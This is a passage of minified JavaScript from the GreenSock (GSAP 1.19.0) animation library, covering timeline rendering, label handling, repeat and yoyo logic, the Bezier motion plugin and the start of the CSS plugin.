            if (i = i || 0, "string" != typeof e || !isNaN(e) && null == this._labels[e]) null == e && (e = this.duration());
            else {
                if (s = e.indexOf("="), s === -1) return null == this._labels[e] ? n ? this._labels[e] = this.duration() + i : i : this._labels[e] + i;
                i = parseInt(e.charAt(s - 1) + "1", 10) * Number(e.substr(s + 1)), e = s > 1 ? this._parseTimeOrLabel(e.substr(0, s - 1), 0, n) : this.duration()
            }
            return Number(e) + i
        }, m.seek = function (t, e) {
            return this.totalTime("number" == typeof t ? t : this._parseTimeOrLabel(t), e !== !1)
        }, m.stop = function () {
            return this.paused(!0)
        }, m.gotoAndPlay = function (t, e) {
            return this.play(t, e)
        }, m.gotoAndStop = function (t, e) {
            return this.pause(t, e)
        }, m.render = function (t, e, i) {
            this._gc && this._enabled(!0, !1);
            var n, s, o, a, l, u, p, d = this._dirty ? this.totalDuration() : this._totalDuration,
                f = this._time,
                g = this._startTime,
                m = this._timeScale,
                _ = this._paused;
            if (t >= d - 1e-7) this._totalTime = this._time = d, this._reversed || this._hasPausedChild() || (s = !0, a = "onComplete", l = !!this._timeline.autoRemoveChildren, 0 === this._duration && (t <= 0 && t >= -1e-7 || this._rawPrevTime < 0 || this._rawPrevTime === r) && this._rawPrevTime !== t && this._first && (l = !0, this._rawPrevTime > r && (a = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : r, t = d + 1e-4;
            else if (t < 1e-7)
                if (this._totalTime = this._time = 0, (0 !== f || 0 === this._duration && this._rawPrevTime !== r && (this._rawPrevTime > 0 || t < 0 && this._rawPrevTime >= 0)) && (a = "onReverseComplete", s = this._reversed), t < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (l = s = !0, a = "onReverseComplete") : this._rawPrevTime >= 0 && this._first && (l = !0), this._rawPrevTime = t;
                else {
                    if (this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : r, 0 === t && s)
                        for (n = this._first; n && 0 === n._startTime;) n._duration || (s = !1), n = n._next;
                    t = 0, this._initted || (l = !0)
                }
            else {
                if (this._hasPause && !this._forcingPlayhead && !e) {
                    if (t >= f)
                        for (n = this._first; n && n._startTime <= t && !u;) n._duration || "isPause" !== n.data || n.ratio || 0 === n._startTime && 0 === this._rawPrevTime || (u = n), n = n._next;
                    else
                        for (n = this._last; n && n._startTime >= t && !u;) n._duration || "isPause" === n.data && n._rawPrevTime > 0 && (u = n), n = n._prev;
                    u && (this._time = t = u._startTime, this._totalTime = t + this._cycle * (this._totalDuration + this._repeatDelay))
                }
                this._totalTime = this._time = this._rawPrevTime = t
            }
            if (this._time !== f && this._first || i || l || u) {
                if (this._initted || (this._initted = !0), this._active || !this._paused && this._time !== f && t > 0 && (this._active = !0), 0 === f && this.vars.onStart && (0 === this._time && this._duration || e || this._callback("onStart")), p = this._time, p >= f)
                    for (n = this._first; n && (o = n._next, p === this._time && (!this._paused || _));)(n._active || n._startTime <= p && !n._paused && !n._gc) && (u === n && this.pause(), n._reversed ? n.render((n._dirty ? n.totalDuration() : n._totalDuration) - (t - n._startTime) * n._timeScale, e, i) : n.render((t - n._startTime) * n._timeScale, e, i)), n = o;
                else
                    for (n = this._last; n && (o = n._prev, p === this._time && (!this._paused || _));) {
                        if (n._active || n._startTime <= f && !n._paused && !n._gc) {
                            if (u === n) {
                                for (u = n._prev; u && u.endTime() > this._time;) u.render(u._reversed ? u.totalDuration() - (t - u._startTime) * u._timeScale : (t - u._startTime) * u._timeScale, e, i), u = u._prev;
                                u = null, this.pause()
                            }
                            n._reversed ? n.render((n._dirty ? n.totalDuration() : n._totalDuration) - (t - n._startTime) * n._timeScale, e, i) : n.render((t - n._startTime) * n._timeScale, e, i)
                        }
                        n = o
                    }
                this._onUpdate && (e || (h.length && c(), this._callback("onUpdate"))), a && (this._gc || g !== this._startTime && m === this._timeScale || (0 === this._time || d >= this.totalDuration()) && (s && (h.length && c(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[a] && this._callback(a)))
            }
        }, m._hasPausedChild = function () {
            for (var t = this._first; t;) {
                if (t._paused || t instanceof n && t._hasPausedChild()) return !0;
                t = t._next
            }
            return !1
        }, m.getChildren = function (t, e, n, r) {
            r = r || -9999999999;
            for (var s = [], o = this._first, a = 0; o;) o._startTime < r || (o instanceof i ? e !== !1 && (s[a++] = o) : (n !== !1 && (s[a++] = o), t !== !1 && (s = s.concat(o.getChildren(!0, e, n)), a = s.length))), o = o._next;
            return s
        }, m.getTweensOf = function (t, e) {
            var n, r, s = this._gc,
                o = [],
                a = 0;
            for (s && this._enabled(!0, !0), n = i.getTweensOf(t), r = n.length; --r > -1;)(n[r].timeline === this || e && this._contains(n[r])) && (o[a++] = n[r]);
            return s && this._enabled(!1, !0), o
        }, m.recent = function () {
            return this._recent
        }, m._contains = function (t) {
            for (var e = t.timeline; e;) {
                if (e === this) return !0;
                e = e.timeline
            }
            return !1
        }, m.shiftChildren = function (t, e, i) {
            i = i || 0;
            for (var n, r = this._first, s = this._labels; r;) r._startTime >= i && (r._startTime += t), r = r._next;
            if (e)
                for (n in s) s[n] >= i && (s[n] += t);
            return this._uncache(!0)
        }, m._kill = function (t, e) {
            if (!t && !e) return this._enabled(!1, !1);
            for (var i = e ? this.getTweensOf(e) : this.getChildren(!0, !0, !1), n = i.length, r = !1; --n > -1;) i[n]._kill(t, e) && (r = !0);
            return r
        }, m.clear = function (t) {
            var e = this.getChildren(!1, !0, !0),
                i = e.length;
            for (this._time = this._totalTime = 0; --i > -1;) e[i]._enabled(!1, !1);
            return t !== !1 && (this._labels = {}), this._uncache(!0)
        }, m.invalidate = function () {
            for (var e = this._first; e;) e.invalidate(), e = e._next;
            return t.prototype.invalidate.call(this)
        }, m._enabled = function (t, i) {
            if (t === this._gc)
                for (var n = this._first; n;) n._enabled(t, !0), n = n._next;
            return e.prototype._enabled.call(this, t, i)
        }, m.totalTime = function (e, i, n) {
            this._forcingPlayhead = !0;
            var r = t.prototype.totalTime.apply(this, arguments);
            return this._forcingPlayhead = !1, r
        }, m.duration = function (t) {
            return arguments.length ? (0 !== this.duration() && 0 !== t && this.timeScale(this._duration / t), this) : (this._dirty && this.totalDuration(), this._duration)
        }, m.totalDuration = function (t) {
            if (!arguments.length) {
                if (this._dirty) {
                    for (var e, i, n = 0, r = this._last, s = 999999999999; r;) e = r._prev, r._dirty && r.totalDuration(), r._startTime > s && this._sortChildren && !r._paused ? this.add(r, r._startTime - r._delay) : s = r._startTime, r._startTime < 0 && !r._paused && (n -= r._startTime, this._timeline.smoothChildTiming && (this._startTime += r._startTime / this._timeScale), this.shiftChildren(-r._startTime, !1, -9999999999), s = 0), i = r._startTime + r._totalDuration / r._timeScale, i > n && (n = i), r = e;
                    this._duration = this._totalDuration = n, this._dirty = !1
                }
                return this._totalDuration
            }
            return t && this.totalDuration() ? this.timeScale(this._totalDuration / t) : this
        }, m.paused = function (e) {
            if (!e)
                for (var i = this._first, n = this._time; i;) i._startTime === n && "isPause" === i.data && (i._rawPrevTime = 0), i = i._next;
            return t.prototype.paused.apply(this, arguments)
        }, m.usesFrames = function () {
            for (var e = this._timeline; e._timeline;) e = e._timeline;
            return e === t._rootFramesTimeline
        }, m.rawTime = function () {
            return this._paused ? this._totalTime : (this._timeline.rawTime() - this._startTime) * this._timeScale
        }, n
    }, !0), _gsScope._gsDefine("TimelineMax", ["TimelineLite", "TweenLite", "easing.Ease"], function (t, e, i) {
        var n = function (e) {
            t.call(this, e), this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._cycle = 0, this._yoyo = this.vars.yoyo === !0, this._dirty = !0
        },
            r = 1e-10,
            s = e._internals,
            o = s.lazyTweens,
            a = s.lazyRender,
            l = _gsScope._gsDefine.globals,
            h = new i(null, null, 1, 0),
            c = n.prototype = new t;
        return c.constructor = n, c.kill()._gc = !1, n.version = "1.19.0", c.invalidate = function () {
            return this._yoyo = this.vars.yoyo === !0, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._uncache(!0), t.prototype.invalidate.call(this)
        }, c.addCallback = function (t, i, n, r) {
            return this.add(e.delayedCall(0, t, n, r), i)
        }, c.removeCallback = function (t, e) {
            if (t)
                if (null == e) this._kill(null, t);
                else
                    for (var i = this.getTweensOf(t, !1), n = i.length, r = this._parseTimeOrLabel(e); --n > -1;) i[n]._startTime === r && i[n]._enabled(!1, !1);
            return this
        }, c.removePause = function (e) {
            return this.removeCallback(t._internals.pauseCallback, e)
        }, c.tweenTo = function (t, i) {
            i = i || {};
            var n, r, s, o = {
                ease: h,
                useFrames: this.usesFrames(),
                immediateRender: !1
            },
                a = i.repeat && l.TweenMax || e;
            for (r in i) o[r] = i[r];
            return o.time = this._parseTimeOrLabel(t), n = Math.abs(Number(o.time) - this._time) / this._timeScale || .001, s = new a(this, n, o), o.onStart = function () {
                s.target.paused(!0), s.vars.time !== s.target.time() && n === s.duration() && s.duration(Math.abs(s.vars.time - s.target.time()) / s.target._timeScale), i.onStart && s._callback("onStart")
            }, s
        }, c.tweenFromTo = function (t, e, i) {
            i = i || {}, t = this._parseTimeOrLabel(t), i.startAt = {
                onComplete: this.seek,
                onCompleteParams: [t],
                callbackScope: this
            }, i.immediateRender = i.immediateRender !== !1;
            var n = this.tweenTo(e, i);
            return n.duration(Math.abs(n.vars.time - t) / this._timeScale || .001)
        }, c.render = function (t, e, i) {
            this._gc && this._enabled(!0, !1);
            var n, s, l, h, c, u, p, d, f = this._dirty ? this.totalDuration() : this._totalDuration,
                g = this._duration,
                m = this._time,
                _ = this._totalTime,
                y = this._startTime,
                v = this._timeScale,
                w = this._rawPrevTime,
                b = this._paused,
                T = this._cycle;
            if (t >= f - 1e-7) this._locked || (this._totalTime = f, this._cycle = this._repeat), this._reversed || this._hasPausedChild() || (s = !0, h = "onComplete", c = !!this._timeline.autoRemoveChildren, 0 === this._duration && (t <= 0 && t >= -1e-7 || w < 0 || w === r) && w !== t && this._first && (c = !0, w > r && (h = "onReverseComplete"))), this._rawPrevTime = this._duration || !e || t || this._rawPrevTime === t ? t : r, this._yoyo && 0 !== (1 & this._cycle) ? this._time = t = 0 : (this._time = g, t = g + 1e-4);
            else if (t < 1e-7)
                if (this._locked || (this._totalTime = this._cycle = 0), this._time = 0, (0 !== m || 0 === g && w !== r && (w > 0 || t < 0 && w >= 0) && !this._locked) && (h = "onReverseComplete", s = this._reversed), t < 0) this._active = !1, this._timeline.autoRemoveChildren && this._reversed ? (c = s = !0, h = "onReverseComplete") : w >= 0 && this._first && (c = !0), this._rawPrevTime = t;
                else {
                    if (this._rawPrevTime = g || !e || t || this._rawPrevTime === t ? t : r, 0 === t && s)
                        for (n = this._first; n && 0 === n._startTime;) n._duration || (s = !1), n = n._next;
                    t = 0, this._initted || (c = !0)
                }
            else if (0 === g && w < 0 && (c = !0), this._time = this._rawPrevTime = t, this._locked || (this._totalTime = t, 0 !== this._repeat && (u = g + this._repeatDelay, this._cycle = this._totalTime / u >> 0, 0 !== this._cycle && this._cycle === this._totalTime / u && _ <= t && this._cycle--, this._time = this._totalTime - this._cycle * u, this._yoyo && 0 !== (1 & this._cycle) && (this._time = g - this._time), this._time > g ? (this._time = g, t = g + 1e-4) : this._time < 0 ? this._time = t = 0 : t = this._time)), this._hasPause && !this._forcingPlayhead && !e) {
                if (t = this._time, t >= m)
                    for (n = this._first; n && n._startTime <= t && !p;) n._duration || "isPause" !== n.data || n.ratio || 0 === n._startTime && 0 === this._rawPrevTime || (p = n), n = n._next;
                else
                    for (n = this._last; n && n._startTime >= t && !p;) n._duration || "isPause" === n.data && n._rawPrevTime > 0 && (p = n), n = n._prev;
                p && (this._time = t = p._startTime, this._totalTime = t + this._cycle * (this._totalDuration + this._repeatDelay))
            }
            if (this._cycle !== T && !this._locked) {
                var x = this._yoyo && 0 !== (1 & T),
                    S = x === (this._yoyo && 0 !== (1 & this._cycle)),
                    E = this._totalTime,
                    P = this._cycle,
                    L = this._rawPrevTime,
                    A = this._time;
                if (this._totalTime = T * g, this._cycle < T ? x = !x : this._totalTime += g, this._time = m, this._rawPrevTime = 0 === g ? w - 1e-4 : w, this._cycle = T, this._locked = !0, m = x ? 0 : g, this.render(m, e, 0 === g), e || this._gc || this.vars.onRepeat && this._callback("onRepeat"), m !== this._time) return;
                if (S && (m = x ? g + 1e-4 : -1e-4, this.render(m, !0, !1)), this._locked = !1, this._paused && !b) return;
                this._time = A, this._totalTime = E, this._cycle = P, this._rawPrevTime = L
            }
            if (!(this._time !== m && this._first || i || c || p)) return void (_ !== this._totalTime && this._onUpdate && (e || this._callback("onUpdate")));
            if (this._initted || (this._initted = !0), this._active || !this._paused && this._totalTime !== _ && t > 0 && (this._active = !0), 0 === _ && this.vars.onStart && (0 === this._totalTime && this._totalDuration || e || this._callback("onStart")), d = this._time, d >= m)
                for (n = this._first; n && (l = n._next, d === this._time && (!this._paused || b));)(n._active || n._startTime <= this._time && !n._paused && !n._gc) && (p === n && this.pause(), n._reversed ? n.render((n._dirty ? n.totalDuration() : n._totalDuration) - (t - n._startTime) * n._timeScale, e, i) : n.render((t - n._startTime) * n._timeScale, e, i)), n = l;
            else
                for (n = this._last; n && (l = n._prev, d === this._time && (!this._paused || b));) {
                    if (n._active || n._startTime <= m && !n._paused && !n._gc) {
                        if (p === n) {
                            for (p = n._prev; p && p.endTime() > this._time;) p.render(p._reversed ? p.totalDuration() - (t - p._startTime) * p._timeScale : (t - p._startTime) * p._timeScale, e, i), p = p._prev;
                            p = null, this.pause()
                        }
                        n._reversed ? n.render((n._dirty ? n.totalDuration() : n._totalDuration) - (t - n._startTime) * n._timeScale, e, i) : n.render((t - n._startTime) * n._timeScale, e, i)
                    }
                    n = l
                }
            this._onUpdate && (e || (o.length && a(), this._callback("onUpdate"))), h && (this._locked || this._gc || y !== this._startTime && v === this._timeScale || (0 === this._time || f >= this.totalDuration()) && (s && (o.length && a(), this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[h] && this._callback(h)))
        }, c.getActive = function (t, e, i) {
            null == t && (t = !0), null == e && (e = !0), null == i && (i = !1);
            var n, r, s = [],
                o = this.getChildren(t, e, i),
                a = 0,
                l = o.length;
            for (n = 0; n < l; n++) r = o[n], r.isActive() && (s[a++] = r);
            return s
        }, c.getLabelAfter = function (t) {
            t || 0 !== t && (t = this._time);
            var e, i = this.getLabelsArray(),
                n = i.length;
            for (e = 0; e < n; e++)
                if (i[e].time > t) return i[e].name;
            return null
        }, c.getLabelBefore = function (t) {
            null == t && (t = this._time);
            for (var e = this.getLabelsArray(), i = e.length; --i > -1;)
                if (e[i].time < t) return e[i].name;
            return null
        }, c.getLabelsArray = function () {
            var t, e = [],
                i = 0;
            for (t in this._labels) e[i++] = {
                time: this._labels[t],
                name: t
            };
            return e.sort(function (t, e) {
                return t.time - e.time
            }), e
        }, c.progress = function (t, e) {
            return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 !== (1 & this._cycle) ? 1 - t : t) + this._cycle * (this._duration + this._repeatDelay), e) : this._time / this.duration()
        }, c.totalProgress = function (t, e) {
            return arguments.length ? this.totalTime(this.totalDuration() * t, e) : this._totalTime / this.totalDuration()
        }, c.totalDuration = function (e) {
            return arguments.length ? this._repeat !== -1 && e ? this.timeScale(this.totalDuration() / e) : this : (this._dirty && (t.prototype.totalDuration.call(this), this._totalDuration = this._repeat === -1 ? 999999999999 : this._duration * (this._repeat + 1) + this._repeatDelay * this._repeat), this._totalDuration)
        }, c.time = function (t, e) {
            return arguments.length ? (this._dirty && this.totalDuration(), t > this._duration && (t = this._duration), this._yoyo && 0 !== (1 & this._cycle) ? t = this._duration - t + this._cycle * (this._duration + this._repeatDelay) : 0 !== this._repeat && (t += this._cycle * (this._duration + this._repeatDelay)), this.totalTime(t, e)) : this._time
        }, c.repeat = function (t) {
            return arguments.length ? (this._repeat = t, this._uncache(!0)) : this._repeat
        }, c.repeatDelay = function (t) {
            return arguments.length ? (this._repeatDelay = t, this._uncache(!0)) : this._repeatDelay
        }, c.yoyo = function (t) {
            return arguments.length ? (this._yoyo = t, this) : this._yoyo
        }, c.currentLabel = function (t) {
            return arguments.length ? this.seek(t, !0) : this.getLabelBefore(this._time + 1e-8)
        }, n
    }, !0),
        function () {
            var t = 180 / Math.PI,
                e = [],
                i = [],
                n = [],
                r = {},
                s = _gsScope._gsDefine.globals,
                o = function (t, e, i, n) {
                    i === n && (i = n - (n - e) / 1e6), t === e && (e = t + (i - t) / 1e6), this.a = t, this.b = e, this.c = i, this.d = n, this.da = n - t, this.ca = i - t, this.ba = e - t
                },
                a = ",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",
                l = function (t, e, i, n) {
                    var r = {
                        a: t
                    },
                        s = {},
                        o = {},
                        a = {
                            c: n
                        },
                        l = (t + e) / 2,
                        h = (e + i) / 2,
                        c = (i + n) / 2,
                        u = (l + h) / 2,
                        p = (h + c) / 2,
                        d = (p - u) / 8;
                    return r.b = l + (t - l) / 4, s.b = u + d, r.c = s.a = (r.b + s.b) / 2, s.c = o.a = (u + p) / 2, o.b = p - d, a.b = c + (n - c) / 4, o.c = a.a = (o.b + a.b) / 2, [r, s, o, a]
                },
                h = function (t, r, s, o, a) {
                    var h, c, u, p, d, f, g, m, _, y, v, w, b, T = t.length - 1,
                        x = 0,
                        S = t[0].a;
                    for (h = 0; h < T; h++) d = t[x], c = d.a, u = d.d, p = t[x + 1].d, a ? (v = e[h], w = i[h], b = (w + v) * r * .25 / (o ? .5 : n[h] || .5), f = u - (u - c) * (o ? .5 * r : 0 !== v ? b / v : 0), g = u + (p - u) * (o ? .5 * r : 0 !== w ? b / w : 0), m = u - (f + ((g - f) * (3 * v / (v + w) + .5) / 4 || 0))) : (f = u - (u - c) * r * .5, g = u + (p - u) * r * .5, m = u - (f + g) / 2), f += m, g += m, d.c = _ = f, 0 !== h ? d.b = S : d.b = S = d.a + .6 * (d.c - d.a), d.da = u - c, d.ca = _ - c, d.ba = S - c, s ? (y = l(c, S, _, u), t.splice(x, 1, y[0], y[1], y[2], y[3]), x += 4) : x++, S = g;
                    d = t[x], d.b = S, d.c = S + .4 * (d.d - S), d.da = d.d - d.a, d.ca = d.c - d.a, d.ba = S - d.a, s && (y = l(d.a, S, d.c, d.d), t.splice(x, 1, y[0], y[1], y[2], y[3]))
                },
                c = function (t, n, r, s) {
                    var a, l, h, c, u, p, d = [];
                    if (s)
                        for (t = [s].concat(t), l = t.length; --l > -1;) "string" == typeof (p = t[l][n]) && "=" === p.charAt(1) && (t[l][n] = s[n] + Number(p.charAt(0) + p.substr(2)));
                    if (a = t.length - 2, a < 0) return d[0] = new o(t[0][n], 0, 0, t[a < -1 ? 0 : 1][n]), d;
                    for (l = 0; l < a; l++) h = t[l][n], c = t[l + 1][n], d[l] = new o(h, 0, 0, c), r && (u = t[l + 2][n], e[l] = (e[l] || 0) + (c - h) * (c - h), i[l] = (i[l] || 0) + (u - c) * (u - c));
                    return d[l] = new o(t[l][n], 0, 0, t[l + 1][n]), d
                },
                u = function (t, s, o, l, u, p) {
                    var d, f, g, m, _, y, v, w, b = {},
                        T = [],
                        x = p || t[0];
                    u = "string" == typeof u ? "," + u + "," : a, null == s && (s = 1);
                    for (f in t[0]) T.push(f);
                    if (t.length > 1) {
                        for (w = t[t.length - 1], v = !0, d = T.length; --d > -1;)
                            if (f = T[d], Math.abs(x[f] - w[f]) > .05) {
                                v = !1;
                                break
                            } v && (t = t.concat(), p && t.unshift(p), t.push(t[1]), p = t[t.length - 3])
                    }
                    for (e.length = i.length = n.length = 0, d = T.length; --d > -1;) f = T[d], r[f] = u.indexOf("," + f + ",") !== -1, b[f] = c(t, f, r[f], p);
                    for (d = e.length; --d > -1;) e[d] = Math.sqrt(e[d]), i[d] = Math.sqrt(i[d]);
                    if (!l) {
                        for (d = T.length; --d > -1;)
                            if (r[f])
                                for (g = b[T[d]], y = g.length - 1, m = 0; m < y; m++) _ = g[m + 1].da / i[m] + g[m].da / e[m] || 0, n[m] = (n[m] || 0) + _ * _;
                        for (d = n.length; --d > -1;) n[d] = Math.sqrt(n[d])
                    }
                    for (d = T.length, m = o ? 4 : 1; --d > -1;) f = T[d], g = b[f], h(g, s, o, l, r[f]), v && (g.splice(0, m), g.splice(g.length - m, m));
                    return b
                },
                p = function (t, e, i) {
                    e = e || "soft";
                    var n, r, s, a, l, h, c, u, p, d, f, g = {},
                        m = "cubic" === e ? 3 : 2,
                        _ = "soft" === e,
                        y = [];
                    if (_ && i && (t = [i].concat(t)), null == t || t.length < m + 1) throw "invalid Bezier data";
                    for (p in t[0]) y.push(p);
                    for (h = y.length; --h > -1;) {
                        for (p = y[h], g[p] = l = [], d = 0, u = t.length, c = 0; c < u; c++) n = null == i ? t[c][p] : "string" == typeof (f = t[c][p]) && "=" === f.charAt(1) ? i[p] + Number(f.charAt(0) + f.substr(2)) : Number(f), _ && c > 1 && c < u - 1 && (l[d++] = (n + l[d - 2]) / 2), l[d++] = n;
                        for (u = d - m + 1, d = 0, c = 0; c < u; c += m) n = l[c], r = l[c + 1], s = l[c + 2], a = 2 === m ? 0 : l[c + 3], l[d++] = f = 3 === m ? new o(n, r, s, a) : new o(n, (2 * r + n) / 3, (2 * r + s) / 3, s);
                        l.length = d
                    }
                    return g
                },
                d = function (t, e, i) {
                    for (var n, r, s, o, a, l, h, c, u, p, d, f = 1 / i, g = t.length; --g > -1;)
                        for (p = t[g], s = p.a, o = p.d - s, a = p.c - s, l = p.b - s, n = r = 0, c = 1; c <= i; c++) h = f * c, u = 1 - h, n = r - (r = (h * h * o + 3 * u * (h * a + u * l)) * h), d = g * i + c - 1, e[d] = (e[d] || 0) + n * n
                },
                f = function (t, e) {
                    e = e >> 0 || 6;
                    var i, n, r, s, o = [],
                        a = [],
                        l = 0,
                        h = 0,
                        c = e - 1,
                        u = [],
                        p = [];
                    for (i in t) d(t[i], o, e);
                    for (r = o.length, n = 0; n < r; n++) l += Math.sqrt(o[n]), s = n % e, p[s] = l, s === c && (h += l, s = n / e >> 0, u[s] = p, a[s] = h, l = 0, p = []);
                    return {
                        length: h,
                        lengths: a,
                        segments: u
                    }
                },
                g = _gsScope._gsDefine.plugin({
                    propName: "bezier",
                    priority: -1,
                    version: "1.3.7",
                    API: 2,
                    global: !0,
                    init: function (t, e, i) {
                        this._target = t, e instanceof Array && (e = {
                            values: e
                        }), this._func = {}, this._mod = {}, this._props = [], this._timeRes = null == e.timeResolution ? 6 : parseInt(e.timeResolution, 10);
                        var n, r, s, o, a, l = e.values || [],
                            h = {},
                            c = l[0],
                            d = e.autoRotate || i.vars.orientToBezier;
                        this._autoRotate = d ? d instanceof Array ? d : [
                            ["x", "y", "rotation", d === !0 ? 0 : Number(d) || 0]
                        ] : null;
                        for (n in c) this._props.push(n);
                        for (s = this._props.length; --s > -1;) n = this._props[s], this._overwriteProps.push(n), r = this._func[n] = "function" == typeof t[n], h[n] = r ? t[n.indexOf("set") || "function" != typeof t["get" + n.substr(3)] ? n : "get" + n.substr(3)]() : parseFloat(t[n]), a || h[n] !== l[0][n] && (a = h);
                        if (this._beziers = "cubic" !== e.type && "quadratic" !== e.type && "soft" !== e.type ? u(l, isNaN(e.curviness) ? 1 : e.curviness, !1, "thruBasic" === e.type, e.correlate, a) : p(l, e.type, h), this._segCount = this._beziers[n].length, this._timeRes) {
                            var g = f(this._beziers, this._timeRes);
                            this._length = g.length, this._lengths = g.lengths, this._segments = g.segments, this._l1 = this._li = this._s1 = this._si = 0, this._l2 = this._lengths[0], this._curSeg = this._segments[0], this._s2 = this._curSeg[0], this._prec = 1 / this._curSeg.length
                        }
                        if (d = this._autoRotate)
                            for (this._initialRotations = [], d[0] instanceof Array || (this._autoRotate = d = [d]), s = d.length; --s > -1;) {
                                for (o = 0; o < 3; o++) n = d[s][o], this._func[n] = "function" == typeof t[n] && t[n.indexOf("set") || "function" != typeof t["get" + n.substr(3)] ? n : "get" + n.substr(3)];
                                n = d[s][2], this._initialRotations[s] = (this._func[n] ? this._func[n].call(this._target) : this._target[n]) || 0, this._overwriteProps.push(n)
                            }
                        return this._startRatio = i.vars.runBackwards ? 1 : 0, !0
                    },
                    set: function (e) {
                        var i, n, r, s, o, a, l, h, c, u, p = this._segCount,
                            d = this._func,
                            f = this._target,
                            g = e !== this._startRatio;
                        if (this._timeRes) {
                            if (c = this._lengths, u = this._curSeg, e *= this._length, r = this._li, e > this._l2 && r < p - 1) {
                                for (h = p - 1; r < h && (this._l2 = c[++r]) <= e;);
                                this._l1 = c[r - 1], this._li = r, this._curSeg = u = this._segments[r], this._s2 = u[this._s1 = this._si = 0]
                            } else if (e < this._l1 && r > 0) {
                                for (; r > 0 && (this._l1 = c[--r]) >= e;);
                                0 === r && e < this._l1 ? this._l1 = 0 : r++, this._l2 = c[r], this._li = r, this._curSeg = u = this._segments[r], this._s1 = u[(this._si = u.length - 1) - 1] || 0, this._s2 = u[this._si]
                            }
                            if (i = r, e -= this._l1, r = this._si, e > this._s2 && r < u.length - 1) {
                                for (h = u.length - 1; r < h && (this._s2 = u[++r]) <= e;);
                                this._s1 = u[r - 1], this._si = r
                            } else if (e < this._s1 && r > 0) {
                                for (; r > 0 && (this._s1 = u[--r]) >= e;);
                                0 === r && e < this._s1 ? this._s1 = 0 : r++, this._s2 = u[r], this._si = r
                            }
                            a = (r + (e - this._s1) / (this._s2 - this._s1)) * this._prec || 0
                        } else i = e < 0 ? 0 : e >= 1 ? p - 1 : p * e >> 0, a = (e - i * (1 / p)) * p;
                        for (n = 1 - a, r = this._props.length; --r > -1;) s = this._props[r], o = this._beziers[s][i], l = (a * a * o.da + 3 * n * (a * o.ca + n * o.ba)) * a + o.a, this._mod[s] && (l = this._mod[s](l, f)), d[s] ? f[s](l) : f[s] = l;
                        if (this._autoRotate) {
                            var m, _, y, v, w, b, T, x = this._autoRotate;
                            for (r = x.length; --r > -1;) s = x[r][2], b = x[r][3] || 0, T = x[r][4] === !0 ? 1 : t, o = this._beziers[x[r][0]], m = this._beziers[x[r][1]], o && m && (o = o[i], m = m[i], _ = o.a + (o.b - o.a) * a, v = o.b + (o.c - o.b) * a, _ += (v - _) * a, v += (o.c + (o.d - o.c) * a - v) * a, y = m.a + (m.b - m.a) * a, w = m.b + (m.c - m.b) * a, y += (w - y) * a, w += (m.c + (m.d - m.c) * a - w) * a, l = g ? Math.atan2(w - y, v - _) * T + b : this._initialRotations[r], this._mod[s] && (l = this._mod[s](l, f)), d[s] ? f[s](l) : f[s] = l)
                        }
                    }
                }),
                m = g.prototype;
            g.bezierThrough = u, g.cubicToQuadratic = l, g._autoCSS = !0, g.quadraticToCubic = function (t, e, i) {
                return new o(t, (2 * e + t) / 3, (2 * e + i) / 3, i)
            }, g._cssRegister = function () {
                var t = s.CSSPlugin;
                if (t) {
                    var e = t._internals,
                        i = e._parseToProxy,
                        n = e._setPluginRatio,
                        r = e.CSSPropTween;
                    e._registerComplexSpecialProp("bezier", {
                        parser: function (t, e, s, o, a, l) {
                            e instanceof Array && (e = {
                                values: e
                            }), l = new g;
                            var h, c, u, p = e.values,
                                d = p.length - 1,
                                f = [],
                                m = {};
                            if (d < 0) return a;
                            for (h = 0; h <= d; h++) u = i(t, p[h], o, a, l, d !== h), f[h] = u.end;
                            for (c in e) m[c] = e[c];
                            return m.values = f, a = new r(t, "bezier", 0, 0, u.pt, 2), a.data = u, a.plugin = l, a.setRatio = n, 0 === m.autoRotate && (m.autoRotate = !0), !m.autoRotate || m.autoRotate instanceof Array || (h = m.autoRotate === !0 ? 0 : Number(m.autoRotate), m.autoRotate = null != u.end.left ? [
                                ["left", "top", "rotation", h, !1]
                            ] : null != u.end.x && [
                                ["x", "y", "rotation", h, !1]
                            ]), m.autoRotate && (o._transform || o._enableTransforms(!1), u.autoRotate = o._target._gsTransform, u.proxy.rotation = u.autoRotate.rotation || 0, o._overwriteProps.push("rotation")), l._onInitTween(u.proxy, m, o._tween), a
                        }
                    })
                }
            }, m._mod = function (t) {
                for (var e, i = this._overwriteProps, n = i.length; --n > -1;) e = t[i[n]], e && "function" == typeof e && (this._mod[i[n]] = e)
            }, m._kill = function (t) {
                var e, i, n = this._props;
                for (e in this._beziers)
                    if (e in t)
                        for (delete this._beziers[e], delete this._func[e], i = n.length; --i > -1;) n[i] === e && n.splice(i, 1);
                if (n = this._autoRotate)
                    for (i = n.length; --i > -1;) t[n[i][2]] && n.splice(i, 1);
                return this._super._kill.call(this, t)
            }
        }(), _gsScope._gsDefine("plugins.CSSPlugin", ["plugins.TweenPlugin", "TweenLite"], function (t, e) {
            var i, n, r, s, o = function () {
                t.call(this, "css"), this._overwriteProps.length = 0, this.setRatio = o.prototype.setRatio
            },
                a = _gsScope._gsDefine.globals,
                l = {},
                h = o.prototype = new t("css");
            h.constructor = o, o.version = "1.19.0", o.API = 2, o.defaultTransformPerspective = 0, o.defaultSkewType = "compensated", o.defaultSmoothOrigin = !0, h = "px", o.suffixMap = {
                top: h,
                right: h,
                bottom: h,
                left: h,
                width: h,
                height: h,
                fontSize: h,
                padding: h,
                margin: h,
                perspective: h,
                lineHeight: ""
            };
            var c, u, p, d, f, g, m, _, y = /(?:\-|\.|\b)(\d|\.|e\-)+/g,
                v = /(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,
                w = /(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,
                b = /(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,
